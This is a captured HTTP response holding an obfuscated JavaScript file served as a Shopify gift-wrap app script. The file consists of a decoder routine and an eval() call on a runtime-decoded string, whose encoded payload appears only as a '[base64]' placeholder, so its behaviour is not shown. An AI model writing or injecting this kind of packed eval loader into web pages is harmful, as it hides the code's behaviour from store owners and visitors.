

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=bloopbleepblop.myshopify.com
body_size: 1639
content:
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe3c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe3c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",11,"KxcRFpuDU",37,2,17))